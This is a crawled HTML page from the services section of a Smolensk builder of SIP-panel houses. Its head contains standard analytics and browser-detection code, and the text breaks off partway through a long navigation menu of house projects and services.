

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smolensk.ndmsip.ru/services/
body_size: 16065
content:
<!DOCTYPE html>
<html lang="ru" class="  ">
	<head><link rel="canonical" href="https://smolensk.ndmsip.ru/services/" />
						<title>Услуги строительства и проектирования домов из СИП-панелей, продажа готовых СИП-домов в Смоленске</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext' rel='stylesheet'>
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300,300italic&subset=latin,cyrillic-ext' rel='stylesheet'>
																						<link rel="stylesheet" href="/bitrix/templates/aspro-scorp_copy/assets/plugins/cube-portfolio/cubeportfolio/css/cubeportfolio.min.css?146615752972517" />
		<link rel="stylesheet" href="/bitrix/templates/aspro-scorp_copy/assets/plugins/cube-portfolio/cubeportfolio/custom/custom-cubeportfolio.css?14661575293169" />
				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Компания «Новый дом» осуществляет строительство домов по канадской технологии в несколько этапов. Строительство домов из СИП-панелей в Смоленске. " />
<link href="/bitrix/js/main/core/css/core.min.css?14525423932854" rel="stylesheet" />

<script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/jouele/jouele.css?14731808116041"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15734121181861"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?161278401723459"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-scorp_copy/template_c9970b0e073193d36560fee3c896440e/template_c9970b0e073193d36560fee3c896440e_v1.css?1647929140327604"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/bitrix/templates/aspro-scorp_copy/themes/13/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/bitrix/templates/aspro-scorp_copy/themes/13/images/favicon_72.png" />
<meta property="og:title" content="Услуги строительства и проектирования домов из СИП-панелей, продажа готовых СИП-домов в Смоленске" />
<meta property="og:type" content="article" />
<meta property="og:image" content="/logo.png" />
<link rel="image_src" href="/logo.png"  />
<meta property="og:url" content="/services/" />
<meta property="og:description" content="Компания «Новый дом» осуществляет строительство домов по канадской технологии в несколько этапов. Строительство домов из СИП-панелей в Смоленске. " />




																
																										<meta name="yandex-verification" content="ff50090bfc34ef82" />
		<meta name="cmsmagazine" content="9de8b6e26704de16986626cdc09a0e25" />
		<meta name="yandex-verification" content="a956c44587c33196" />
		<meta name="yandex-verification" content="0e82901c553f02ff" />
		<!-- Global site tag (gtag.js) - Google Analytics -->
						<!-- Global site tag (gtag.js) - Google Analytics -->
						<!-- Facebook Pixel Code -->
				<noscript>
			<img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=495894785106823&ev=PageView&noscript=1"/>
		</noscript>
		<!-- End Facebook Pixel Code -->
		
	</head>
	<body>
				<div id="panel"></div>
						
																				<div class="body ">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT canfixed">
				<div class="logo_and_menu-row">
					<div class="logo-row_dom row">
						<div class="maxwidth-theme">
							<div class="col-md-3 col-sm-4">
								<div class="logo colored">
									<a href="/"><img src="/logo.jpg" alt="Новый дом - Домостроение"/></a>								</div>
							</div>
							<div class="col-md-9 col-sm-8 col-xs-12">
								<div class="top-description col-md-4 hidden-sm hidden-xs">
																	</div>
								<div class="top-callback col-md-8">
									<div class="callback pull-right hidden-xs" data-event="jqm" data-param-id="74" data-name="callback">
										<a style="margin:0;" href="javascript:;" class="btn btn-default white btn-xs" onclick="yaCounter5044105.reachGoal ('request_a_call'); return true;">Заказать звонок</a>
									</div>
									<div class="social-icons">
										<!-- noindex -->
										<ul>
											
										</ul>
									</div>
									<div class="phone pull-right hidden-xs">
										<div class="phone-number">
											<i class="fa fa-phone"></i>
											<div><div class="phone_block">
	<a href="tel:+74812542247" rel="nofollow" onclick="yaCounter5044105.reachGoal ('phone_in_cap'); return true;">
	<span style="color: #969ba5;">+7 (4812)</span> 54-22-47	</a>
</div>
<!--<div class="phone_block"><a href="tel:+748625999779695+748625999779695+748625999779695+74862599977" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+748625999779695+74862599977" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+74862599977" rel="nofollow"><span style="color: #969ba5;">+7 (4862)</span></span></span> 59-99-77</a></a></a></div>--></div>
										</div>
										<div class="phone-desc pull-right">
											Центральный офис
  <br> Время работы: 08:00-18:00										</div>
									</div>
									<div class="email pull-right hidden-xs">
										<i class="fa fa-envelope"></i>
										<div><a href="mailto:info@ndmorel.ru"  onclick="yaCounter5044105.reachGoal ('post_in_the_basement'); return true;">info@ndmorel.ru</a></div>
									</div>
									<button class="btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse">
										<i class="fa fa-bars"></i>
									</button>
								</div>
							</div>
						</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">
								<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
												<div class="table-menu hidden-xs">
		<table>
			<tr>
							<td class="search-item nosave">
					<div class="wrap">
						<a href="#">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</td>
														<td class="dropdown ">
						<div class="wrap">
													<a class="dropdown-toggle" href="/catalog/">
								Проекты																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
																					<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/catalog/ploshchad-do-100-m2/">Площадь до 100 м2</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/ploshchad-ot-100-do-150-m2/">Площадь от 100 до 150 м2</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/ploshchad-ot-150-do-200-m2/">Площадь от 150 до 200 м2</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/ploshchad-ot-200-m2/">Площадь от 200 м2</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/bani-i-dachi/">Бани</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/administrativnye-zdaniya/">Административные здания</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/doma-s-mansardoy/">Дома с мансардой</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/doma-s-garazhom/">Дома с гаражом</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/sadovye-domiki/">Дачные домики</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/odnoetajnye-doma/">Одноэтажные дома</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/dvuhetajnye-doma/">Двухэтажные дома</a>
																					</li>
																													<li class=" ">
											<a href="/catalog/proekty-khozpostroek/">Хозпостройки</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
													<a class="dropdown-toggle" href="/price/">
								Цены																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
																					<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/price">Комплектации</a>
																					</li>
																													<li class=" ">
											<a href="/price/calculator">Калькулятор</a>
																					</li>
																													<li class=" ">
											<a href="/price/kreditovanie">Кредитование</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
													<a class="dropdown-toggle" href="/projects/">
								Наши объекты																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
																					<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/projects/doma/">Дома</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/valeri-96-kv-m/">Валери 96 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/atlanta-117-kv-m/">Атланта 117 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/rozhdestvo-83-kv-m/">Рождество 83 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/individualnyy-proekt-84-kv-m/">Индивидуальный проект 84 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/fredrik-78-kv-m/">Фредрик+ 78 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/blyuz-117-kv-m/">Блюз 117 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/pristroyka-k-zhilomu-domu-14-kv-m/">Пристройка к жилому дому 14 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/proekt-vesna-132-kv-m/">Весна 132 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-115-kv-m/">Индивидуальный проект 115 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/proekt-maksim-104-kv-m/">Максим 104 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/kizhi-85-kv-m/">Кижи 85 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/asker-73-kv-m/">Аскер 73 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/madrid-65-kv-m/">Мадрид 65 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zhasmin-50-kv-m/">Жасмин 50 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/evrika-126-kv-m/">Эврика 126 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/mansarda-51-kv-m/">Мансарда 51 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/bekvem-168-kv-m/">Бэквем 168 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/voyazh-69-kv-m/">Вояж 69 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/nadstroyka-na-zhilym-domom-51-kv-m/">Надстройка над жилым домом 51 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/mansarda-200-kv-m/">Мансарда 200 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/elvira-104-kv-m-bryansk/">Эльвира 104 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/dzhuliya-116-kv-m/">Джулия 116 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/russkie-uzory-170-kv-m-ozero-svetlaya-zhizn/">Русские узоры 170 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/fraskini-85-kv-m/">Фраскини 85 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/vurm-150-kv-m/">Вурм 150 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/venetsiya-101-kv-m/">Венеция 101 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/marlen-109-kv-m/">Марлен 109 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/bekvem-s-garazhom-131-kv-m/">Бэквем с гаражом 131 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/aplod2-290-kv-m/">Аплод 2 290 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/lavra-59-kv-m/">Лавра+ 59 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/p-platonovo-miledi-182-kv-m/">Миледи 182 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/best-113-kv-m/">Бест 113 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/bavariya-136kv-m-v-gati/">Бавария 136 кв.м </a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zarechenskaya-pmk/">Индивидуальный проект 246 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/karlstad-54-kv-m/">Карлстад 54 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/aprel-155-kv-m/">Апрель 155 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/lavra-50-kv-m/">Лавра 50 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/layva-58-kv-m/">Лайва 58 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-v-mtsenske-54-kv-m/">Индивидуальный проект 54 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/nominel-402-kv-m/">Номинель 402 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/vurm-ii-147-kv-m/">Вурм 2 147 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/sozvezdie-2-87-kv-m-p-gat/">Созвездие 2 87 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/sozvezdie-87-kv-m/">Созвездие 87 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zhiloy-dom-229-kv-m/">Индивидуальный проект 229 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/aplod-258-kv-m/">Аплод 258 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/fredrik-65-m2/">Фредрик 65 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/elegant-188-kv-m/">Элегант 188 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/nivol-106-kv-m/">Ниволь 106 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/ros-54-s-terrassoy-65-kv-m/">РОС-54 с террассой 65 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/lagan-122-m2/">Лаган 122 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-68-kv-m-v-luzhkakh/">Индивидуальный проект 68 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/verona-211-kv-m/">Верона 211 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/vurm-149-kv-m/">Вурм 2 149 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/kvintol-106-3-kv-m-v-pos-novoobraztsovo-/">Квинтоль 100,8 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/ektorp-82-1-kv-m-d-konevka/">Экторп 89,2 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/kofort-109-kv-m/">Комфорт + 106 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/doma/kvintol-97-kv-m-d-konevka/">Квинтоль+ 97 кв.м</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/dachi/">Дачи</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/dachnyy-dom-22-kv-m/">Дачный дом 22 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/dom-i-banya-30-kv-m/">Дом и баня 30 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/dachnyy-domik-30-kv-m/">Дачный дом 30 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/vyatka-24-kv-m/">Вятка 24 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/dacha-28-kv-m/">Дачный дом 28 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/stolmen2-18-kv-m/">Стольмен 2 18 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/dachi/stolmen-18-kv-m/">Стольмен 18 кв.м</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/khozyaystvennye-postroyki/">Хозпостройки</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a rel="nofollow" href="/projects/khozyaystvennye-postroyki/bytovoe-pomeshchenie-22-kv-m/">Бытовое помещение 22 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/khozyaystvennye-postroyki/vagonchik-sbornyy-3kh2-4kh2-4/">Бытовка 5,7 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/khozyaystvennye-postroyki/garazh-na-odnu-mashinu-23-kv-m/">Гараж на одну машину 23 кв.м</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/projects/magazin/">Общественные здания</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/khram-53-kv-m/">Храм 53 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/gostevogo-dom-na-7-nomerov-232-kv-m/">Гостевой дом на 7 номеров 232 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/magazin-p-verkhove-114-kv-m/">Магазин 114 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/pristroyka-k-magazinu/">Пристройка к магазину</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/novosilskoe-shosse-236-kv-m/">Офисное здание 236 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/torgovyy-pavilon-6-2-kv-m/">Торговый павильон 6,2 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/ofisnoe-zdanie-483-kv-m/">Офисное здание 481 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/kafe-v-orle-195-kv-m/">Кафе 195 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/strelkovyy-klub-2-206kv-m/">Стрелковый клуб №2 206 кв.м</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/projects/magazin/khram-70-kv-m/">Храм 70 кв.м</a>
																													</li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
													<a class="dropdown-toggle" href="/services/">
								Услуги																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
																					<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/services/proektirovanie-zdani/">Проектирование</a>
																					</li>
																													<li class=" ">
											<a href="/services/proizvodstvo/">Производство</a>
																					</li>
																													<li class=" ">
											<a href="/services/stroitelstvo/">Строительство</a>
																					</li>
																													<li class=" ">
											<a href="/services/svajno-vintovoy-fundament/">Свайно-винтовой фундамент</a>
																					</li>
																													<li class=" ">
											<a href="/services/peredacha-gotovykh-obektov/">Продажа готовых объектов</a>
																					</li>
																													<li class=" ">
											<a href="/services/kupit-sip-paneli/">СИП панели</a>
																					</li>
																													<li class=" ">
											<a href="/services/zemelnye-uchastki/">Земельные участки</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
													<a class="dropdown-toggle nolink" rel="nofollow" href="#">
								Информация																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
																					<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="dropdown-submenu ">
											<a href="/company/">О компании</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a rel="nofollow" href="/company/?">О компании</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/company/nashi-preimushchestva/">Наши преимущества</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/company/licenses/">Сертификаты</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/company/reviews/">Отзывы клиентов</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/company/vacancy/">Вакансии</a>
																													</li>
																																									<li class=" ">
															<a rel="nofollow" href="/company/requisites/">Реквизиты</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/info/stock/">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/info/articles/">Статьи</a>
																					</li>
																													<li class=" ">
											<a href="/info/faq/">Вопрос ответ</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
													<a class="" href="/contacts/">
								Контакты															</a>
																			</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/catalog/">
					Проекты											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a rel="nofollow" href="/catalog/ploshchad-do-100-m2/">
									Площадь до 100 м2																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/ploshchad-ot-100-do-150-m2/">
									Площадь от 100 до 150 м2																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/ploshchad-ot-150-do-200-m2/">
									Площадь от 150 до 200 м2																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/ploshchad-ot-200-m2/">
									Площадь от 200 м2																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/bani-i-dachi/">
									Бани																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/administrativnye-zdaniya/">
									Административные здания																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/doma-s-mansardoy/">
									Дома с мансардой																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/doma-s-garazhom/">
									Дома с гаражом																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/sadovye-domiki/">
									Дачные домики																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/odnoetajnye-doma/">
									Одноэтажные дома																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/dvuhetajnye-doma/">
									Двухэтажные дома																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/catalog/proekty-khozpostroek/">
									Хозпостройки																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/price/">
					Цены											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a rel="nofollow" href="/price">
									Комплектации																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/price/calculator">
									Калькулятор																	</a>
															</li>
																				<li class=" ">
								<a rel="nofollow" href="/price/kreditovanie">
									Кредитование																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/projects/">
					Наши объекты											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a rel="nofollow" href="/projects/doma/">
									Дома																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/projects/doma/valeri-96-kv-m/">
													Валери 96 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/atlanta-117-kv-m/">
													Атланта 117 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/rozhdestvo-83-kv-m/">
													Рождество 83 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/individualnyy-proekt-84-kv-m/">
													Индивидуальный проект 84 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/fredrik-78-kv-m/">
													Фредрик+ 78 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/blyuz-117-kv-m/">
													Блюз 117 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/pristroyka-k-zhilomu-domu-14-kv-m/">
													Пристройка к жилому дому 14 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/proekt-vesna-132-kv-m/">
													Весна 132 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zhiloy-dom-po-individualnomu-proektu-115-kv-m/">
													Индивидуальный проект 115 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/proekt-maksim-104-kv-m/">
													Максим 104 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/kizhi-85-kv-m/">
													Кижи 85 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/asker-73-kv-m/">
													Аскер 73 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/madrid-65-kv-m/">
													Мадрид 65 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/zhasmin-50-kv-m/">
													Жасмин 50 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/evrika-126-kv-m/">
													Эврика 126 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/mansarda-51-kv-m/">
													Мансарда 51 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/bekvem-168-kv-m/">
													Бэквем 168 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/voyazh-69-kv-m/">
													Вояж 69 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/nadstroyka-na-zhilym-domom-51-kv-m/">
													Надстройка над жилым домом 51 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/mansarda-200-kv-m/">
													Мансарда 200 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/elvira-104-kv-m-bryansk/">
													Эльвира 104 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/dzhuliya-116-kv-m/">
													Джулия 116 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/russkie-uzory-170-kv-m-ozero-svetlaya-zhizn/">
													Русские узоры 170 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/fraskini-85-kv-m/">
													Фраскини 85 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/vurm-150-kv-m/">
													Вурм 150 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/venetsiya-101-kv-m/">
													Венеция 101 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/marlen-109-kv-m/">
													Марлен 109 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/bekvem-s-garazhom-131-kv-m/">
													Бэквем с гаражом 131 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/aplod2-290-kv-m/">
													Аплод 2 290 кв.м																									</a>
																							</li>
																																<li class=" ">
												<a href="/projects/doma/lavra-59-kv-m/">
													Лавра+ 59 кв.м																									</a>
